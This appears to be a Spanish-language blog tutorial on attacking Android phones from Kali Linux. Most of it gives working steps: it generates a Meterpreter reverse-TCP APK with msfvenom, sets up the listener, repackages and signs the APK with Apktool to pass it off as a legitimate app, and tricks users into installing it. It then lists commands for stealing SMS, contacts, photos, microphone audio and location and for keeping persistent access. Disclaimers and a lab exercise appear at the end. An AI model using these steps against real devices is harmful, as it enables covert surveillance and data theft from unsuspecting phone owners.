Hay fantasmas en los dispositivos móviles, susurros de datos expuestos y vulnerabilidades esperando a ser descubiertas. Hoy no vamos a parchear un sistema; vamos a realizar una autopsia digital en el corazón de Android, con Kali Linux como nuestro bisturí. Olvídate de las películas, esto es real. El ecosistema de aplicaciones móviles es un campo de batalla minado, y tu deber como guardián es conocer las tácticas del enemigo para poder defender tu perímetro. Si piensas que tu teléfono está a salvo, déjame decirte que es una ilusión peligrosa. Cada app que instalas, cada permiso que otorgas, es una posible puerta trasera.

Tabla de Contenidos

- Introducción al Campo de Batalla: Android y Kali

- El Arsenal del Operador de Élite

- Fase 1: Estableciendo el Terreno - Reconocimiento y Preparación

- Generando el Arma: Payloads Maliciosos

- Método de Ataque 1: Metasploit Framework

- Método de Ataque 2: Ingeniería Social y Apktool

- Fase 2: La Infiltración - Obtención de Acceso

- Fase 3: Post-Explotación - El Botín

- Veredicto del Ingeniero: La Seguridad Móvil es una Guerra Continua

- Preguntas Frecuentes (FAQ)

- El Contrato: Tu Primer Análisis Móvil

Introducción al Campo de Batalla: Android y Kali

Android, el sistema operativo móvil dominante, es un objetivo jugoso. Su arquitectura abierta, la vasta cantidad de datos que maneja y la omnipresencia de los dispositivos lo convierten en un blanco principal. Kali Linux, por otro lado, es el campo de juego predilecto para los pentester y cazadores de amenazas. Equipado con un arsenal de herramientas diseñadas para auditorías de seguridad, Kali nos proporciona la base perfecta para desmantelar sistemas Android y entender sus debilidades.

El objetivo de este análisis no es glorificar la actividad maliciosa, sino iluminar las técnicas para que puedas construir defensas más robustas. Comprender cómo un atacante piensa y opera es el primer paso para blindar tus sistemas. ¿Confías ciegamente en la seguridad predeterminada de tu dispositivo? Deberías reconsiderarlo.

El Arsenal del Operador de Élite

Para adentrarnos en el mundo del pentesting de Android, necesitamos las herramientas adecuadas. Kali Linux viene precargado con muchas de ellas, pero hay un conjunto esencial que debes dominar:

- Kali Linux: La distribución base, nuestro centro de operaciones.

- Metasploit Framework (`msfconsole`): La navaja suiza para la explotación, generación de payloads y post-explotación. Indispensable para crear backdoors y sesiones remotas.

- Apktool: Herramienta para descompilar y recompilar aplicaciones Android (.apk), permitiendo el análisis y la modificación del código o recursos.

- ADB (Android Debug Bridge): Interfaz de línea de comandos para comunicarnos directamente con un dispositivo Android, ejecutar comandos, transferir archivos y gestionar aplicaciones.

- Wireshark (opcional, pero recomendado): Para análisis de tráfico de red si el objetivo es interceptar comunicaciones.

- Termux (en el dispositivo objetivo, si es posible): Para ejecutar comandos y herramientas directamente en el dispositivo víctima, simulando persistencia o escalada avanzada.

Considero que para un profesional serio, invertir en licencias de herramientas de análisis estático y dinámico más avanzadas como Mobile Security Framework (MobSF) o suscripciones a plataformas de inteligencia de amenazas móviles es una decisión estratégica. Las versiones gratuitas son un buen punto de partida, pero la profundidad y automatización que ofrecen las soluciones de pago marcan la diferencia en un entorno profesional. Si buscas una preparación seria, considera obtener la certificación OSCP (Offensive Security Certified Professional); te enseñará a pensar como un atacante y a dominar herramientas como estas.

Fase 1: Estableciendo el Terreno - Reconocimiento y Preparación

Antes de lanzar cualquier ataque, la inteligencia es clave. En esta fase, identificamos el objetivo. ¿Estamos probando un dispositivo físico que tenemos en nuestras manos? ¿O estamos apuntando a un dispositivo remoto desconocido? Para fines de este tutorial, asumiremos un escenario controlado: probaremos contra un emulador de Android o un dispositivo físico con depuración USB habilitada, que nos da control directo.

Pasos Clave:

- Actualizar Kali Linux: Ejecuta `sudo apt update && sudo apt upgrade -y`. Mantener tu sistema actualizado es fundamental para tener las últimas herramientas y parches de seguridad.

- Habilitar Depuración USB: En el dispositivo Android de prueba, ve a "Opciones de Desarrollador" (si no están visibles, actívalas tocando repetidamente el número de compilación en "Acerca del teléfono") y habilita la "Depuración USB".

- Conectar el Dispositivo: Conecta el dispositivo Android a tu máquina Kali Linux mediante USB. Autoriza la conexión en el teléfono.

- Verificar Conexión ADB: Abre una terminal en Kali y ejecuta `adb devices`. Deberías ver tu dispositivo listado. Si ves "unauthorized", revisa la pantalla de tu teléfono para autorizar la conexión. Si no aparece, hay un problema con los drivers o la conexión.

Este reconocimiento es crucial. Un atacante que no investiga es un atacante condenado al fracaso. No querrás lanzar tu ataque a ciegas; es ineficiente y ruidoso.

Generando el Arma: Payloads Maliciosos

Aquí es donde entra en juego la creación de nuestro vector de ataque principal: el payload. Un payload es un código malicioso diseñado para ejecutarse en el dispositivo objetivo y establecer una conexión de vuelta a nuestra máquina de ataque, dándonos control. Metasploit Framework es, sin duda, la herramienta más potente para esto.

Utilizaremos `msfvenom`, parte de Metasploit, para generar un archivo APK malicioso. Este APK, una vez instalado y ejecutado en el dispositivo Android, intentará conectarse a nuestra máquina Kali.

Comando Básico de `msfvenom`:

msfvenom -p android/meterpreter/reverse_tcp LHOST=<IP_DE_TU_KALI> LPORT=<PUERTO_ESCUCHA> -o payload.apk- `-p android/meterpreter/reverse_tcp`: Especifica el payload. `meterpreter` es una shell avanzada de Metasploit con muchas funcionalidades. `reverse_tcp` significa que el dispositivo objetivo se conectará a nosotros (útil si el dispositivo está detrás de un NAT o firewall que no podemos controlar directamente).

- `LHOST=

`: La dirección IP de tu máquina Kali en la red local. Puedes encontrarla ejecutando `ip addr show eth0` (o `wlan0` si usas Wi-Fi). - `LPORT=

`: El puerto en tu máquina Kali donde escucharás la conexión entrante. El puerto 4444 es un clásico, pero puedes usar cualquier otro que no esté en uso. - `-o payload.apk`: El nombre del archivo de salida.

Ejemplo Práctico:

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.105 LPORT=4444 -o /home/kali/Desktop/malicious_app.apkEste comando generará un archivo `malicious_app.apk` en tu escritorio. Este archivo es tu arma principal. Ahora debemos conseguir que el usuario instale y ejecute esta aplicación.

Método de Ataque 1: Metasploit Framework

Con el payload listo, el siguiente paso es configurar Metasploit para recibir la conexión. Esto se hace configurando un "handler" o "escuchador".

Pasos en Kali:

- Iniciar `msfconsole`: Abre una terminal y escribe `msfconsole`.

- Configurar el Handler: Dentro de `msfconsole`, ejecuta los siguientes comandos:

use multi/handler set PAYLOAD android/meterpreter/reverse_tcp set LHOST 192.168.1.105 # Reemplaza con tu IP de Kali set LPORT 4444 exploit

Ahora Metasploit está escuchando en el puerto 4444. El "exploit" está activo y esperando la conexión entrante del payload.

La Clave: Ingeniería Social

El archivo `malicious_app.apk` no se instalará solo. Necesitas que el usuario objetivo lo instale. Aquí es donde entra la ingeniería social: convencer al usuario de que instale la aplicación, quizás disfrazándola como una utilidad útil, un juego o una actualización importante. Es la parte más humana y, a menudo, la más sencilla para el atacante. No subestimes el poder de engañar a un humano.



Una vez que el usuario instale y ejecute tu aplicación (puede que debas darle un nombre y un ícono convincentes con Apktool), verás una alerta en `msfconsole` indicando que se ha recibido una conexión y se ha establecido una sesión de Meterpreter.

Método de Ataque 2: Ingeniería Social y Apktool

Mientras Metasploit se encarga de la explotación técnica, Apktool te permite manipular la aplicación misma. Si quieres que tu `payload.apk` parezca una aplicación legítima, necesitas modificar su manifiesto, ícono o incluso inyectar código en una aplicación existente.

Descompilar y Recompilar con Apktool:

- Descompilar el APK:

apktool d payload.apk -o ./decompiled_app - Realizar Modificaciones: Navega al directorio `decompiled_app`. Puedes editar el `AndroidManifest.xml`, reemplazar recursos gráficos (íconos), o incluso intentar inyectar código en archivos `.smali`.

- Recompilar el APK:

apktool b ./decompiled_app -o ./recompiled_payload.apk

Necesitarás firmar el APK recompilado para que Android lo acepte. Puedes usar las herramientas de Java (`keytool` y `jarsigner`) para esto, o utilizar herramientas automatizadas que simplifican el proceso. Este paso es vital: un APK sin firmar no se instalará en la mayoría de los dispositivos modernos.

Importante: Las copias de seguridad de tus aplicaciones comprometidas con Apktool son un salvavidas. Si algo sale mal durante la recompilación, siempre puedes volver a la versión descompilada original (siempre que hayas hecho una copia).

Fase 2: La Infiltración - Obtención de Acceso

La instalación y ejecución del payload es el punto de inflexión. Una vez que el usuario objetivo interactúa con tu aplicación maliciosa, y si tu handler de Metasploit está activo, deberías ver algo como:

Meterpreter session 1 opened (192.168.1.105:4444 -> 192.168.1.102:51234) at 2023-10-18 10:00:00 +0000Esto significa que tienes una sesión activa de Meterpreter. ¡Enhorabuena! Has logrado infiltrarte.

Ahora tienes una consola interactiva donde puedes ejecutar comandos en el dispositivo comprometido. El primer comando que debes ejecutar es `sysinfo` para obtener información básica del sistema y del dispositivo.

Fase 3: Post-Explotación - El Botín

Una vez dentro, el juego cambia. Ya no se trata solo de entrar, sino de extraer valor y mantener la presencia. Meterpreter ofrece una gran cantidad de comandos para esto:

- `pwd` y `ls`: Navegar y listar directorios para entender la estructura de archivos.

- `download <archivo>`: Descargar archivos sensibles del dispositivo a tu máquina Kali. Esto podría incluir fotos, contactos, bases de datos de aplicaciones, etc.

- `upload <archivo>`: Subir archivos al dispositivo. Útil para desplegar más herramientas o persistencia.

- `webcam_snap`: Tomar una foto con la cámara del dispositivo.

- `record_mic`: Grabar audio del micrófono del dispositivo.

- `dump_sms`: Extraer todos los mensajes SMS.

- `dump_contacts`: Extraer la lista de contactos.

- `geolocate`: Obtener la ubicación GPS del dispositivo.

- `shell`: Obtener una shell de comandos nativa del dispositivo si Meterpreter no es suficiente.

- `getuid`: Ver el usuario actual con el que se está ejecutando el proceso.

- `getsystem`: Intentar escalar privilegios al nivel más alto (`root`). Este es el santo grial.

Una estrategia común post-explotación es establecer persistencia. Esto implica asegurarse de que si el dispositivo se reinicia, o si la aplicación se cierra, tu acceso se restablezca. Esto a menudo se logra mediante la creación de servicios, la modificación de archivos de inicio automático o la inyección en procesos del sistema.

"La persistencia no es arrogancia, es supervivencia. Un atacante que entra y sale sin dejar rastro es menos peligroso que uno que se queda y observa."

Para un análisis de seguridad móvil completo, necesitarías explorar la posibilidad de inyectar código en aplicaciones de alto valor o de sistema, y analizar el tráfico de red. Aquí es donde herramientas como Frida o la combinación de ADB y tu propia ingeniería de código se vuelven esenciales. Para esto, el curso "Advanced Penetration Testing" de Pentester Academy podría ofrecerte las herramientas y técnicas avanzadas que necesitas para llevar tus habilidades al siguiente nivel.

Veredicto del Ingeniero: La Seguridad Móvil es una Guerra Continua

El pentesting de Android con Kali Linux es una disciplina que exige conocimiento técnico, creatividad y una comprensión profunda de la psicología humana. Las herramientas como Metasploit y Apktool abren puertas, pero la verdadera habilidad reside en saber qué buscar, cómo mantenerse indetectable y cómo escalar el acceso de manera efectiva.

Pros:

- Gran Arsenal de Herramientas: Kali Linux y Metasploit ofrecen capacidades robustas y probadas en batalla.

- Accesibilidad: Las herramientas son gratuitas y la comunidad de seguridad móvil es activa.

- Impacto Potencial: El acceso a un dispositivo móvil puede significar acceso a información crítica y personal.

Contras:

- Evolución Constante: Android se actualiza constantemente, parcheando vulnerabilidades y mejorando la seguridad, lo que requiere una adaptación continua.

- Dependencia de la Ingeniería Social: La instalación del payload a menudo depende de la interacción del usuario, lo que puede ser un punto de fallo.

- Riesgo de Detección: Las aplicaciones maliciosas pueden ser detectadas por software antivirus y los sistemas de seguridad de Google Play Protect.

Veredicto: Dominar el pentesting de Android es esencial para cualquier profesional de la ciberseguridad. Es una habilidad que te permite identificar debilidades críticas antes de que caigan en manos equivocadas. Sin embargo, la seguridad móvil es un campo de batalla en constante evolución. Uno debe estar siempre aprendiendo, adaptándose y, sobre todo, actuando de forma ética.

Preguntas Frecuentes (FAQ)

¿Es legal hackear un teléfono Android?

No, hackear un teléfono Android sin permiso explícito del propietario es ilegal y puede tener graves consecuencias legales.

¿Puedo usar estas técnicas en mi propio teléfono para probarlo?

Sí, puedes y debes usar estas técnicas en tus propios dispositivos o en entornos de prueba controlados (emuladores) para aprender y mejorar la seguridad.

¿Qué pasa si el dispositivo Android está protegido por contraseña o patrón?

Las técnicas básicas de Metasploit no eluden directamente el bloqueo de pantalla. Para eso, se necesitarían técnicas más avanzadas de explotación de vulnerabilidades a nivel de sistema o exploits específicos, que a menudo requieren acceso físico o conocimientos muy profundos.

¿Cómo puedo protegerme de estos ataques?

Mantén tu sistema Android actualizado, instala aplicaciones solo de fuentes confiables (Google Play Store), revisa cuidadosamente los permisos de las aplicaciones, utiliza contraseñas o biometría fuertes y evita hacer clic en enlaces sospechosos o instalar APKs desconocidos.

¿Es seguro usar Kali Linux para pentesting?

Kali Linux es una herramienta poderosa. Su seguridad depende de cómo la utilices y de las prácticas de seguridad que apliques. Mantenerlo actualizado y secureizar tu propio entorno es fundamental.

El Contrato: Tu Primer Análisis Móvil

Tu misión, si decides aceptarla, es simple pero fundamental. Toma este conocimiento y aplícalo de manera responsable. Genera tu propio payload con `msfvenom` apuntando a una máquina virtual (VM) con Kali Linux configurada en una red NAT interna.

Desafío:

- Configura una VM con Kali Linux y un emulador de Android (como el de Android Studio).

- Genera un payload `reverse_tcp`.

- Configura el `multi/handler` en `msfconsole`.

- Instala y ejecuta la aplicación en el emulador.

- Una vez que obtengas la sesión de Meterpreter, intenta descargar un archivo de ejemplo (por ejemplo, un archivo de texto con "Prueba Superada" dentro) desde el emulador a tu Kali.

Demuestra que puedes completar este ciclo básico de compromiso. La seguridad de los dispositivos móviles no es una fantasía, es una realidad que requiere tu atención y habilidad. ¿Estás listo para el siguiente nivel?